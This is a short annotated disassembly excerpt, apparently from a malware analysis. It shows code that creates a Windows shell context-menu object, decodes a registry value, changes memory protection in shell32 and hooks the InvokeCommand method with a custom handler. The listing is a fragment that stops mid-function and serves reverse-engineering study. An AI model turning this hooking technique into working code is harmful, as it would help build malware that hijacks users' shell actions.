 .text:0A7756DE push eax ; ppcm
.text:0A7756DF push esi ; ahkeys
.text:0A7756E0 push esi ; nKeys
.text:0A7756E1 push esi ; pfn
.text:0A7756E2 push esi ; psf
.text:0A7756E3 push esi ; apidl
.text:0A7756E4 push esi ; cidl
.text:0A7756E5 push esi ; hwnd
.text:0A7756E6 push esi ; pidlFolder
.text:0A7756E7 mov [esp+58h+var_4], esi
.text:0A7756EB call ds:CDefFolderMenu_Create2
.text:0A7756F1 cmp eax, esi
.text:0A7756F3 mov eax, [esp+34h+ppcm]
.text:0A7756F7 jl @get_com_object_fail
.text:0A7756FD cmp eax, esi
.text:0A7756FF jz @get_com_object_fail
.text:0A775705 call decode_get_reg_value
.text:0A77570A test eax, eax
.text:0A77570C jz short @success
.text:0A77570E mov ecx, [esp+34h+ppcm]
.text:0A775712 mov ecx, [ecx]
.text:0A775714 call load_shell32_modify_virtualprotect
.text:0A775719
.text:0A775719 @success: ; CODE XREF: sub_A7756B0+5C↑j
.text:0A775719 xor eax, eax
.text:0A77571B mov [esp+34h+var_20], eax
.text:0A77571F mov [esp+34h+var_1C], eax
.text:0A775723 mov [esp+34h+var_18], eax
.text:0A775727 mov [esp+34h+var_14], eax
.text:0A77572B mov [esp+34h+var_10], eax
.text:0A77572F mov eax, [esp+34h+ppcm]
.text:0A775733 lea ecx, [esp+34h+var_24]
.text:0A775737 mov [esp+34h+var_24], 4
.text:0A77573F mov [esp+34h+var_20], offset hook_fun
.text:0A775747 mov [esp+34h+var_1C], esi
.text:0A77574B mov [esp+34h+var_18], 0FFFFFFFFh
.text:0A775753 mov [esp+34h+var_14], esi
.text:0A775757 mov [esp+34h+var_10], esi
.text:0A77575B call hook_InvokeCommand
.text:0A775760 mov [esp+34h+var_4], 0FFFFFFFFh
.text:0A775768 mov eax, [esp+34h+ppcm]
.text:0A77576C cmp eax, esi
.text:0A77576E jz short loc_A775778